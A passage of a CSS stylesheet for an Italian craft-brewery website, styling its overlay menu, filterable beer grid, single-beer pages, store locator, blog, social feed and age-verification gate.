	background: rgba(0, 0, 0, 0.8);
/* 	opacity: .8; */
	z-index: 0;
}
#new_overlay .menu_content{
	position: relative;
	z-index: 10;
	
}

#new_overlay .menu_colon:hover .velo_nero{
	background: rgba(0, 0, 0, 0.7);
}

#new_overlay .menu_colon .back_menu_img{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	-webkit-transition: transform 1s ease-in-out 0s;
    -moz-transition: transform 1s ease-in-out 0s;
    -ms-transition: transform 1s ease-in-out 0s;
    -o-transition: transform 1s ease-in-out 0s;
    transition: transform 1s ease-in-out 0s;
}

#new_overlay .velo_color {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	opacity: 1;
	z-index: 30;
}

#new_overlay .menu_colon:nth-child(1) .velo_color{
	background: #222;
}
#new_overlay .menu_colon:nth-child(2) .velo_color{
	background: #f5f5f5;
}
#new_overlay .menu_colon:nth-child(3) .velo_color{
	background: #cc9c33;
}
#new_overlay .menu_colon:nth-child(4) .velo_color{
	background: #ba202a;
}

#new_overlay .menu_slide {
    padding: 30vh 0 0px 50px;
    /* margin: 0; */
    height: 100%;
    width: 100%;
}


#new_overlay .menu_colon .menu_slide{


}
#new_overlay .menu_colon:nth-child(1) .velo_color{
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
}
#new_overlay .menu_colon:nth-child(2) .velo_color{

    -webkit-animation-delay: .4s;
    animation-delay: .4s;
}
#new_overlay .menu_colon:nth-child(3) .velo_color{

    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}
#new_overlay .menu_colon:nth-child(4) .velo_color{

    -webkit-animation-delay: .8s;
    animation-delay: .8s;
}


.show-header #new_overlay .menu_colon .velo_color{

    -webkit-animation-name: slideOutUp;
    -webkit-animation-duration: .5s;
    -webkit-animation-timing-function: ease-in;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-direction: normal;
    -webkit-animation-fill-mode: both;
    -webkit-animation-play-state: initial;
    
    animation-name: slideOutUp;
    animation-duration: .5s;
    animation-timing-function: ease-in;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-play-state: initial;
}

#new_overlay .menu_colon:nth-child(1) .menu_content{
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
}
#new_overlay .menu_colon:nth-child(2) .menu_content{

    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}
#new_overlay .menu_colon:nth-child(3) .menu_content{

    -webkit-animation-delay: .8s;
    animation-delay: .8s;
}
#new_overlay .menu_colon:nth-child(4) .menu_content{

    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.show-header #new_overlay .menu_colon .menu_content{

    -webkit-animation-name: fadeIn;
    -webkit-animation-duration: 1s;
    -webkit-animation-timing-function: ease-in;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-direction: normal;
    -webkit-animation-fill-mode: both;
    -webkit-animation-play-state: initial;
    
    animation-name: fadeIn;
    animation-duration: 1s;
    animation-timing-function: ease-in;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-play-state: initial;
}

#new_overlay .menu_colon:nth-child(1) .back_menu_img{
    background-image: url(lib/img/menu-collerosso-large.jpg);
    background-position: 20% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#new_overlay .menu_colon:nth-child(2) .back_menu_img{
    background: url(lib/img/menu-birre-large.jpg);
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#new_overlay .menu_colon:nth-child(3) .back_menu_img{
    background: url(lib/img/menu-locali-large.jpg);
    background-position: 64% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#new_overlay .menu_colon:nth-child(4) .back_menu_img{
    background: url(lib/img/menu-people-large.jpg);
    background-position: 0 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

@media all and (min-width: 768px){ 

	#new_overlay .menu_colon:hover .back_menu_img{
		-webkit-transform: scale(1.02);
		transform: scale(1.02);
	}
	
}

#new_overlay .mini-widgets {
    position: absolute;
    bottom: 30px;
    z-index: 30;
    width: 100%;
}

.separator_line {
    background: #ba202a;
    height: 5px;
    width: 60px;
    margin: 30px 0;
}

#primary-menu {
    z-index: 999;
    position: absolute;
    left: 140px;
    width: auto;
    padding-top: 50px;
    display: block;
    top: 0px;
    -webkit-animation-name: fadeIn;
    -webkit-animation-duration: 1.2s;
    -webkit-animation-timing-function: ease-in;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-direction: normal;
    -webkit-animation-fill-mode: both;
    -webkit-animation-play-state: initial;
    
    animation-name: fadeIn;
    animation-duration: 1.2s;
    animation-timing-function: ease-in;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-play-state: initial;
    
}
#primary-menu li{
    display:inline-block;
}
#primary-menu li a span{
    text-transform:uppercase;
    font-size:18px
}


/* MENU OVERLAY */

#new_overlay .nav li a {
    color: #e6e6e6;
    text-decoration: none;
    font-family: 'Bebas Neue', sans-serif;
    font-size: 22px;
    text-transform: uppercase;
    padding-left: 0px;
    	-webkit-transition: color 0.3s ease-in 0s;
	  -moz-transition: color 0.3s ease-in 0s;
	  -ms-transition: color 0.3s ease-in 0s;
	  -o-transition: color 0.3s ease-in 0s;
	  transition: color 0.3s ease-in 0s;
	 
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;  
}

#new_overlay .nav li:first-child a{
    font-size:40px;
    color: #fff;

}

#new_overlay .nav li a:hover {
	color: #a0a0a0;

}

#new_overlay .nav li {
    padding-bottom: 3px;
    display: block;
    text-align: left;
    width: 100%;
}

#new_overlay li.nav-bis{
    margin-top:36px;
}

#new_overlay li.nav-bis a{
    font-size:18px;
    color: #ba202a;
    font-weight: 400;

}
li.nav-bis a{
    cursor: none;
    pointer-events: none;
}
#new_overlay .nav li:first-child:after {
    content: '';
    background: #ba202a;
    height: 5px;
    width: 60px;
    margin: 30px 0;
    display: block;
}

.soc-ico {
    margin: 0 auto;
}


/* PAGE TITLE */

h1.entry-title:after {
    content: '';
    background: #ba202a;
    width: 60px;
    height: 5px;
    display: block;
    position: relative;
    margin-top: 30px;
}



/* TEXT COLORS */

.text_color_white *{color:white;}




/* BLOCK REVEALER */

.block-revealer p,
.block-revealer img{
	margin: 0px;
	padding: 0px;
	display: block;
}

#main .content__title.block-revealer {
    margin-bottom: -10px!important;
    margin-top: 0px!important;
}

/* COLORS BACKGROUND */

.back_color{}
.back_lightgrey{
	background: #f5f5f5;
}
.back_grey{
	background: #999999;
}
.back_darkgrey{
	background: #1f1f1f;
}
.back_red{
	background: #ba202a;
}


/* SLIDER IMG */

#slider_img .owl-carousel .owl-dots, 
#slider_img .owl-carousel .owl-nav{
	display: block;
	position: absolute;
    right: -33%;
}

#slider_img .owl-carousel .owl-nav{
    top: 40%;
}

#slider_img .owl-carousel .owl-dots{
    top: 50%;
}

#slider_img .owl-carousel .owl-nav .owl-prev{
	display: none;
}
.mobile-false #slider_img .owl-stage .animate-element{
	opacity: 1!important;
}

#slider_img .owl-dots .owl-dot {
    display: list-item!important;
    list-style-type: decimal-leading-zero;
    float: left;
    margin-right: 10px!important;
    color: #999;
    width: 15px;
}

#slider_img .owl-carousel.bullets-stroke .owl-dot span,
#slider_img .owl-carousel.bullets-stroke .owl-dot.active span {
    box-shadow: none;
    background: none;
}

#slider_img .owl-dots .owl-dot.active {
	color: #fff;
	font-size: 19px;
}


/* custom animation */


@-webkit-keyframes scaleUp {
    0% {
/*         background-size: 100%; */
        transform: scale(1)
    }

    100% {
/*         background-size: 200%; */
        transform: scale(1.5)
    }
}

@keyframes scaleUp {
    0% {
/*         background-size: 100%; */
        transform: scale(1)
    }

    100% {
/*         background-size: 200%; */
        transform: scale(1.5)
    }
}

.scaleBg > .upb_row_bg{
	background-size: cover!important;
	width: 100%!important
	
}

.scaleBg.animated > .upb_row_bg{
	-webkit-animation: scaleUp 90s linear .5s infinite alternate;
    animation: scaleUp 90s linear .5s infinite alternate;
	
}




/* FOOTER */

#footer {
    z-index: 30;
    position: relative;
}

#footer .custom-nav li:first-child a{
    font-size: 1.1em;
    margin-bottom: 8px;
    color: #fff;
}
#footer .custom-nav li:not(:first-child) a span{
    color:#cecece;
}
#footer .custom-nav li:not(:first-child) a{
    font-size:1em;
}
#footer .custom-nav li a {
    font-family: 'Bebas Neue', sans-serif;
    text-transform: uppercase;
    
    
}
#footer .custom-nav li.nav-bis a span{
    font-size:1em;
    color: #ba202a;
    margin-top:15px;
}
#footer .custom-nav li.act a span{
    color:inherit;   
}
#footer .custom-nav li a:hover span,
#footer .custom-nav li.act a:hover span{
    color:#9a9a9a;
}

#footer .menu{
    display:inline-block;
}
#footer .menu li{
    display:inline;
    border-top : 0px;
}
#footer .menu li a{
    font-family:'Bebas Neue', sans-serif;
    text-transform:uppercase;

}
#footer .menu li.current-menu-item a{
    color: inherit;
}
#footer .menu li a:hover{
	text-decoration: none;
	color:#9a9a9a;
}

#footer .widget:nth-child(4){
    margin-bottom:50px;
}

@media all and (max-width:767px){
	#footer .widget:nth-child(6),
	#footer .widget:nth-child(7){
/* 		display: none */
	}	
}




/* BLOG MASONRY */

.mason_blog .vc_grid-item{
	margin-bottom: 200px;
	overflow: hidden;
}
.mason_blog .vc_grid-item:nth-child(2){
	margin-top: 150px;
}

.mason_blog .vc_grid-item:nth-child(3n+1) .vc_gitem-animated-block{
	background: #ba202a;
}
.mason_blog .vc_grid-item:nth-child(3n+2) .vc_gitem-animated-block{
	background: #1f1f1f;
}
.mason_blog .vc_grid-item:nth-child(3n+3) .vc_gitem-animated-block{
	background: #999;
}

.mason_blog .vc_grid-item .mason_item{
	
}
.mason_blog .vc_grid-item .mason_item.animata {
    animation: RevIn 2s ease-in;
    -webkit-animation: RevIn 2s ease-in;
}

/*
	
.mason_blog .vc_grid-item:nth-child(odd) .mason_item.animated {
    animation: RevealRight 1s cubic-bezier(0, 0, 0.2, 1);
    -webkit-animation: RevealRight 1s cubic-bezier(0, 0, 0.2, 1);
}
.mason_blog .vc_grid-item:nth-child(even) .mason_item.animated {
    animation: RevealLeft 1s cubic-bezier(0, 0, 0.2, 1);
    -webkit-animation: RevealLeft 1s cubic-bezier(0, 0, 0.2, 1);
}
*/

@-webkit-keyframes RevIn {
	
	0% {
		opacity: 0;
	}
	
	90%{
		opacity: 0
	}
	
	100% {
		opacity: 1;
	}
	
}
@keyframes RevIn {
	
	0% {
		opacity: 0;
	}
	
	90%{
		opacity: 0
	}
	
	100% {
		opacity: 1;
	}
	
}

@-webkit-keyframes RevealRight {
	
	0% {
		opacity: 0;
		transform: translateX(100%);
	}
	
	100% {
		opacity: 1;
		transform: translateX(0%);		
	}
	
}
@keyframes RevealRight {
	
	0% {
		opacity: 0;
		transform: translateX(100%);
	}
	
	100% {
		opacity: 1;
		transform: translateX(0%);		
	}
	
}

@-webkit-keyframes RevealLeft {
	
	0% {
		opacity: 0;
		transform: translateX(-100%);
	}
	
	100% {
		opacity: 1;
		transform: translateX(0%);		
	}
	
}
@keyframes RevealLeft {
	
	0% {
		opacity: 0;
		transform: translateX(-100%);
	}
	
	100% {
		opacity: 1;
		transform: translateX(0%);		
	}
	
}


/* BEER GRID TAB */

.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tabs_nav {
    padding-left: 0px!important;
}
.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 20px 0px;
}

.tab-style-two.wpb_tabs .wpb_tabs_nav li {
    margin: 12px 40px 6px 0;
    background: 0 0;
}

.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tabs_nav li:before {
    position: absolute;
    display: block!important;
    bottom: -5px;
    left: 0;
    width: 10%;
    height: 2px;
    content: "";
    -webkit-backface-visibility: hidden;
      -webkit-transition: width 0.3s ease 0s;
  -moz-transition: width 0.3s ease 0s;
  -ms-transition: width 0.3s ease 0s;
  -o-transition: width 0.3s ease 0s;
  transition: width 0.3s ease 0s; 
}
.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tabs_nav li:nth-child(1):before {
	background: #333;
}
.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tabs_nav li:nth-child(2):before {
	background: #cc9b33;
}
.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tabs_nav li:nth-child(3):before {
	background: #ba202a;
}
.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tabs_nav li:nth-child(4):before {
	background: #800000;
}

.beer_tab_filter.wpb_tabs.tab-style-two .wpb_tabs_nav li:hover:before,
.beer_tab_filter.wpb_tabs.tab-style-two .wpb_tabs_nav li.ui-tabs-active:before {
    width: 40%;
}
.beer_tab_filter.wpb_content_element.tab-style-two.wpb_tabs .wpb_tabs_nav > li > a {
    color: #555;
}
.beer_tab_filter.wpb_content_element.tab-style-two.wpb_tabs .wpb_tabs_nav > li.ui-tabs-active > a {
    color: #222;
}

.beer_tab_filter .wpb_tab h3 {
    margin-bottom: 20px;
}


/*  GRID BEER ISOTOPE */

.button-group:after {
  content: '';
  display: block;
  clear: both;
}

.grid-beer, .beer-filter{
	padding: 50px 0 50px;
}

.grid-beer:after {
  content: '';
  display: block;
  clear: both;
}

/* fluid 5 columns */
.grid-beer-sizer,
.grid-beer-item { width: 25%; }

.grid-beer-item {
	float: left;
}
.grid-beer-item:nth-child(2),
.grid-beer-item:nth-child(4){
/* 	margin-top: 50px; */
	
}
.grid-beer-item .thumb{
	position: relative;
	top: 0;
	left: 0;
	z-index: 10;
	background: #fff;
}
@media all and (min-width: 768px){
	.grid-beer-item:nth-child(8n+2) .thumb,
	.grid-beer-item:nth-child(8n+4) .thumb,
	.grid-beer-item:nth-child(8n+5) .thumb,
	.grid-beer-item:nth-child(8n+7) .thumb{
		
		background: #f5f5f5;
	}
}
/*
.grid-beer-item:nth-child(odd) .thumb{
	
	background: #f5f5f5;
}
*/

.grid-beer-item .title{
	position: absolute;
	bottom: 45px;
	left: 30px;
/* 	text-transform: uppercase; */
	z-index: 20;
	font-size: 20px;
	font-weight: normal
}
.grid-beer-item .separator_line{
	position: absolute;
	bottom: 10px;
	left: 30px;
	height: 2px;
	z-index: 20;
    width: 50px;
}

.grid-beer-item.classiche,
.grid-beer-item.classiche .separator_line,
.beer-filter .button[data-filter=".classiche"] .separator_line,
.grid-beer-item.classics,
.grid-beer-item.classics .separator_line{
    background: #333;
}
.grid-beer-item.bizzarre,
.grid-beer-item.bizzarre .separator_line,
.beer-filter .button[data-filter=".bizzarre"] .separator_line,
.grid-beer-item.bizarres,
.grid-beer-item.bizarres .separator_line{
    background: #ba202a;
}
.grid-beer-item.stagionali,
.grid-beer-item.stagionali .separator_line,
.beer-filter .button[data-filter=".stagionali"] .separator_line,
.grid-beer-item.seasonals,
.grid-beer-item.seasonals .separator_line{
    background: #cc9b33;
}
.grid-beer-item.quotidiane,
.grid-beer-item.quotidiane .separator_line,
.beer-filter .button[data-filter=".quotidiane"] .separator_line,
.grid-beer-item.quotidiane,
.grid-beer-item.quotidiane .separator_line{
	background: #800000;
}

.grid-beer-item a {
    display: block;
    position: relative;
    overflow: hidden;
}

.grid-beer-item a .thumb:after {
    content: '';
    background: rgba(31, 31, 31, 0);
      -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; 
}

.headline_grid {
    position: absolute;
    left: 0px;
    margin: 0px;
    z-index: 20;
    text-decoration: none;
    font-size: 15px;
    color: #fff;
    padding: 0 20px 0 30px;
    vertical-align: middle;
    bottom: -50%;
    display: block;
    overflow: hidden;
    height: 50%;
}



@media all and (min-width:1024px){
	
	.grid-beer-item:hover a .thumb:after {
	    content: '';
	    background: rgba(31, 31, 31, 0.90);
	    position: absolute;
	    height: 100%;
	    width: 100%;
	    top: 0;
	    left: 0;
	    display: block;
	    z-index: 30;
	}
	.grid-beer-item:hover .title{
		bottom:40%;
		color: #fff;
	}
	.grid-beer-item:hover .separator_line{
		bottom: 33%;
	}
	.grid-beer-item.classiche:hover .separator_line,
	.grid-beer-item.classics:hover .separator_line{
		background: #f1f1f1;
	}
	.grid-beer-item:hover a .headline_grid {
		bottom: -14%;
	}
}

.beer-filter{
	margin-bottom: 30px;
}
.beer-filter .button {
    width: 25%;
    float: left;
	cursor: pointer    
}
/*
.beer-filter .button:nth-child(even) {
	margin-top: 30px;
}
.beer-filter .button:last-child {text-align: right;}
*/
.beer-filter .button h3 {
    text-transform: uppercase;
    margin-bottom: 0px;
    font-size: 32px;
}
.beer-filter .separator_line {
	display: block;
    margin-top: 18px;
    height: 4px;
}
.beer-filter .button:hover h3{
	color: #555;
}
.beer-filter .button.is-checked h3{
	color: #999;
}


#beer_row .beer-filter .button h3{
	font-size: 22px;
}
#beer_row .beer-filter .separator_line {
    display: block;
    margin-top: 7px;
    height: 2px;
}
#beer_row .beer-filter .button {
    width: 100%;
    float: none;
}
/*
#beer_row .beer-filter .button:last-child{
	text-align: left;
}
*/
#beer_row .grid-beer-sizer, 
#beer_row .grid-beer-item {
    width: 25%;
}
#beer_row .grid-beer-item:nth-child(2), 
#beer_row .grid-beer-item:nth-child(4) {
    margin-top: 0px;
}
#beer_row .button.is-checked {
    padding-left: 10px;
}

.button.filtro.all{
    margin-bottom: 25px;
}


/*
.single-birre .no_single_birre{
	display: none;
}

.page-le-birre .no_page-birre{
	display: none;
}
*/


#season .grid-beer-item {
    width: 50%;
}

#season {
    padding: 0px;
}

/* SINGOLA BIRRA */

#single_beer_bottom{
	padding-top: 80px;
}
.single-birre #beer_row{
	padding: 20px 0 80px;
}
.single-birre #page > .page-title{
    display: none!important;
}

.beer_tab table {
    border: none;
    margin:30px 0;
}
.beer_tab tr td {
    border: none;
    padding-left: 0;
}

.single-birre .beer_category-stagionali .beer_tab h5,
.single-birre .beer_category-seasonals .beer_tab h5 {
    color:#cc9b33;
}
.single-birre .beer_category-classiche .beer_tab h5,
.single-birre .beer_category-classics .beer_tab h5 {
    color:#333;
}
.single-birre .beer_category-bizzarre .beer_tab h5,
.single-birre .beer_category-bizarres .beer_tab h5 {
    color:#ba202a;
}
.single-birre .beer_category-quotidiane .beer_tab h5,
.single-birre .beer_category-quotidiane .beer_tab h5 {
    color:#800000;
}

.beer_tab tr td:first-child {
    width:40%;
}



@-webkit-keyframes entryLeftBg {
    0% {
        background-position-x: -100%;
    }

    100% {
        background-position-x: 70%;
    }
}

@keyframes entryLeftBg {
    0% {
        background-position-x: -100%;
    }

    100% {
        background-position-x: 70%;
    }
}


.single-birre .ult-sticky-section > div {
    position: relative;
}

.beer_graphic img {
    position: absolute;
    top: 0px;
    left: -320px;
    max-width: initial;
    opacity: .35!important;
}

.beer_graphic {
	-webkit-animation-duration: 1.2s;
    animation-duration: 1.2s!important;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

/*
.single-birre .entryfromleft_Bg > .vc_column-inner{
	-webkit-animation: entryLeftBg 10s linear 1;
    animation: entryLeftBg 10s linear 1;
    background-repeat: 0px;
    background-position: left bottom;
	
}
*/
.single-birre .entryfromleft_Bg > .vc_column-inner:before{
		
}
.single-birre .entry-content .vc_row:nth-child(3) {
    z-index: 100;
}

.single-birre #content .upb_bg_overlay {
    background-color: rgba(0, 0, 0, 0.4)!important;
}

.single-birre .single-share-box {
    display: none;
}
.ult-item-wrap.slick-slide {
    outline: none;
    box-shadow: none;
}

img.glassware {
    height: 100px;
    width: auto;
}

/*  SECONDARY NAVIGATION */

#second_nav {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 100;
}
#second_nav .wpb_wrapper{
    position: fixed;
    height: 100%;
    display: table;
    top: 0;
    bottom: 0;
    right: 35px;
}
#second_nav .wpb_wrapper ul{
	display: table-cell;
    vertical-align: middle;
	list-style: none;
	margin: 0;
    padding: 0;
    
}
#second_nav .wpb_wrapper ul li{
    margin: 0;
    font-size: 14px;
    line-height: 24px;
}

#second_nav .wpb_wrapper ul li a{
	font-family: 'Bebas Neue', sans-serif;
	text-transform: uppercase;
	text-decoration:none;
	position: relative;
	display: block;
	white-space: nowrap;
	text-align: right;
	padding: 10px;
}
#second_nav .wpb_wrapper ul li a:after {
    content: '';
    height: 10px;
    width: 10px;
    display: block;
    margin-left: 10px;
    border-radius: 50%;
    border: 2px solid;
    top: 0px;
    position: relative;
}
#second_nav .wpb_wrapper ul li a span {
    visibility: hidden;
    opacity: 0;
      -webkit-transition: all 0.3s ease 0s;
	  -moz-transition: all 0.3s ease 0s;
	  -ms-transition: all 0.3s ease 0s;
	  -o-transition: all 0.3s ease 0s;
	  transition: all 0.3s ease 0s; 
	  position: absolute;
    right: 30px;
    display: block;
    background: rgba(255, 255, 255, 0.9);
    padding: 0px 5px;
    top: 5px;
    border-radius: 1px;
}
#second_nav .wpb_wrapper ul li a:hover span{
    visibility: visible;
    text-decoration:none;
    opacity: 1
}
#second_nav .wpb_wrapper ul li.active a:after{
	background: #ba202a;
}
#second_nav .dark li a{
	color: #fff!important;
}
#second_nav .dark li a:after{
	border: 2px solid #fff!important;
}
#second_nav .dark li.active a:after{
	background: #fff!important;
}

#second_nav .wpb_wrapper ul li a.tris:after{
    width:6px;
    height:6px;
    left:2px;
}
#second_nav .wpb_wrapper ul li a.tris{
    font-size:13px;
}

/* STORE LOCATOR TOWER MAP */
#storeLocatorMap,
.store-locator-top-half.has-searched {
    height: calc(100vh - 150px);
}
.store-locator__map-pin{
	display: none!important;
}
.store-locator__infobox--main .infobox__cta,
.store-locator__infobox--main .infobox__stv {
    border-top-color: #222!important;
    color: #bb1717!important;
}
.infobox__closer {
    background-color: #222!important;
}
#storeLocatorInfobox #info-img {
    display: none!important;
}
#storeLocatorInfobox a{
	color:#ba202a;
	text-decoration: none;
    outline: none;

}
#storeLocatorInfobox a:hover{
	color:#222;
}
#storeLocatorInfobox #info-description {
    margin-top: 10px;
}

#filterShowAll {
    color: #ba202a !important;
    outline: none;
}
a#filterOptionsClearer{
	display: none;
}
#mainContent .section{
    background-color: #111111!important;
}

#mappa #applyFilterOptions{
    background-color: #ba202a;
    border-radius: 0px;
}
#mappa td.store-locator__geolocator-cell {
    display: none;
}

#mappa .infobox__marker{
    background-color: #f1f1f1;
    color: #ba202a;
    border-color: #ba202a;
}
#mappa a.ssflinks{
	color: #ba202a;
}
#ssf_adress_input_box td {
    border: 1px solid #FFF!important;
}

/* BLOG */

.single-post #main {
    padding-bottom: 100px;
}

.archive #main,
.page-blog #main,
.search #main{
	padding: 80px 0;
}


#fancy-header:before {
    content: '';
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    z-index: 0;
}

#fancy-header {
    position: relative;
}

#fancy-header .wf-wrap {
    z-index: 10;
    position: relative;
}

.post-navigation {
    clear: both;
}

.widget_recent_entries li {
    list-style-type: decimal;
    padding-left: 0px;
    margin-left: 20px;
    vertical-align: middle;
}

@media all and (min-width: 768px) {

	.single-post #main > .wf-wrap,
	.single-post .page-title > .wf-wrap,
	.archive #main > .wf-wrap,
	.archive header > .wf-wrap,
	.page-blog #main > .wf-wrap,
	.page-blog header > .wf-wrap,
	.search #main > .wf-wrap,
	.search header > .wf-wrap{
		max-width: calc(100% - 150px)!important;
	}

}

.bg-on .blog-content{
    padding: 10px 0px;
}

.archive .blog-content > p,
.search .blog-content > p{
	display: none
}

.post.type-birre a.comment-link {
    display: none;
}

.back_to_blog a{
    margin-top: -40px;
    position: absolute;
    text-decoration: none;
}

#sidebar .widget-title{
	text-transform: uppercase;
}

.post-meta .entry-meta {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
}

/*  SOCIAL FEED */

.fts-jal-fb-user-thumb{
	display: none!important;
}
.fts-mashup-post-wrap a img,
.fts-jal-fb-vid-picture,
.fts-jal-fb-vid-picture img {
	
    max-width: 100%;
}
.fts-mashup,
.fts-mashup-post-wrap {
	max-width: 100%;
}
.fts-mashup-type-icon-spacer{
	margin-top: 30px;
}

.wpb_tabs.tab-style-two {
    background-color: rgba(248, 248, 249, 0)!important;
}
.tab-style-two.wpb_tabs .wpb_tabs_nav {
    overflow: hidden;
    padding-left: 95px!important;
    padding-bottom: 50px;
}

.fts-fb-load-more{
    max-width: 300px;
    margin: 30px auto 30px;
    background: #ab202a;
    color: #fff;
    text-transform: uppercase;
}

.fts-jal-fb-top-wrap {
    margin-top: 20px;
}

.fts-facebook-popup .fts-popup-second-half .mfp-title a {
    color: #ba202a!important;
}
body .fts-facebook-popup a.fts-powered-by-text{
	display: none!important;
}

/*
#tab-e20e859b-39e4-8 .wpb_text_column.wpb_content_element{
    min-height: 100vh;
    width: 100%;
}
*/

/*
.fts-slicker-facebook-posts.masonry {
    min-width: 975px;
}
*/

/* CONTATTI */

#map-canvas {
    width: 100%;
    height: 600px;
    position: relative;
}


/* AGE VERIFICATION PAGE */

html.locked,
html.locked body{
	height: 100%;
	overflow: hidden;
	width: 100%;
	position: fixed;
}

@media all and (max-width: 425px){ 
	
	#disclaimer *{
	    font-size:1em
	}
}
html.locked #disclaimer{
	z-index: 9999; 
	display: block;
	visibility:visible;
	opacity: 1;
	height: 100%;
	overflow: scroll;
}
#disclaimer{
	overflow: hidden;
	background: #000;
	position: absolute;
	top:0px;
	left:0px;
	width: 100%;
	height: 0;
	z-index: 0; 
	display: none;
	visibility: hidden;
	opacity: 0;
}
#age-gate-row {
    left: 0px!important;
    width: 100%!important;
    margin: 0px!important;
/* 	overflow-y: scroll; */
}

ul.verify {
    list-style-type: none;
}
.verify li{
    font-size:-webkit-xxx-large;
    display:inline-block;
    padding: 20px 30px;
    margin:0 5px;
    background:#ba202a;
    border-radius:2px
}
.verify li:first-child{background: #cc9c33;}
.verify li i{
    display:none
}
#content .verify li a.linear_button:hover span {
    color: #222!important;
    -webkit-text-fill-color: #222;
}

#age-form{
    text-align:center
}
.colform {
    display: inline-block;
}
.colform label{
    display:block;
    text-align:left;
    font-size:.9em;
    color:#cc9c33;
    padding-left:3px
}
.colform .help-block {
    position: absolute;
    width: 100%;
    left: 0;
    color: #ba212a;
    font-size: 1em;
    text-align: center;
    padding-left: 3px;
    margin-top: 60px;
    font-weight: bold;
}
.colform_check {
    padding: 10px 0;
    font-size: smaller
}

.colform_check .help-block {
    width: 100%;
    float: left;
    font-size: small;
    color: red;
}
#age-form input {
    line-height: 60px;
    font-size: 31px;
}
#age-form input.btn {
    line-height: 75px;
    border-radius: 0px;
    font-weight: 100;
    padding: 0 60px;
}
.disclaimer_age{
	font-size: small;
	line-height: 1.2em;
    max-width: 480px;
    margin: 50px auto 0;
}

.jquery-modal.blocker.current {
    font-size: small;
    z-index: 10000;
    line-height: initial;
}

#modalAge{
	display: none;
}
#modalAge .modal-content {
    padding: 20px;
}

#modalAge .vc_col-sm-6 {
    width: 100%;
}
#modalAge h5.modal-title{
    text-transform:uppercase;
    color: #ba202a;
}

/* LOST & FOUND LIST PAGE */

.blog-shortcode.blog-list-shortcode-id-1 .entry-title a,
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap a{pointer-events: none;}

.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
    width: 15%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
    width: calc(100% - 15%);
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
    margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
    padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 30px 0px 0px 0px;
}
			
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}

/* MEDIA QUERIES FOR MOBILE */

@media all and (max-width: 1024px){

	#new_overlay .nav li:first-child a {
	    font-size: 30px;
	}
	
	#new_overlay .nav li a {
		font-size: 16px;
	}
	
	#new_overlay li.nav-bis a {
	    font-size: 14px;
	}
	
	#new_overlay .menu_slide {
    	padding: 30vh 0 0px 30px;
    }
    
    .grid-beer-item .thumb{
	    padding-bottom: 20px;
    }
    .beer_graphic img{
	    left: -100%;
    }
    
    #mappa{
	    z-index: 120;
    }
    .store-locator-map{
	    height: 600px!important;
	}
/*
    .filter__row.hide-for-medium-down {
    	display: block!important;
	}
*/
/*
	.filter-radio.filter-popup.filter-popup--medium-down.ssf-panel.shadowed {
	    width: auto!important;
	    height: auto!important;
	    top: 10px!important;
	    position: relative;
	    opacity: 1!important;
	    left: 0px!important;
		right: auto!important;
		margin: 0px!important;
		transform: translateX(0);
		-webkit-transform: translateX(0);
	}
*/

}	
@media all and (max-width: 990px){
	
	/* 	MENU */
	#new_overlay .vc_col-md-3.menu_colon {
	    height: 25vh;
	    display: table;
	    width: 100%;
	}
	#new_overlay .menu_colon .menu_slide {
	    padding: 0;
	    text-align: center;
	    display: table-cell;
	    vertical-align: middle;
	}
	#new_overlay .nav li{
		display: inline;
		text-align: center
	}
	#new_overlay .nav li:first-child a {
	    font-size: 30px;
	}
	#new_overlay .nav li:first-child:after {
	    margin: 10px auto;
	    display: block;
	    height: 2px;
	}
	#new_overlay .nav li a{
		font-size: 16px;
		padding: 0 15px;
	}
	#new_overlay li.nav-bis {
	    margin-top: 0px;
	    display: block;
	    padding: 0px;
	}
	#new_overlay li.nav-bis a{
		font-size: 12px;
	}
	.branding a img {
	    max-width: 60px;
	}	
	.overlay-navigation .show-header .hide-overlay {
	    top: 30px;
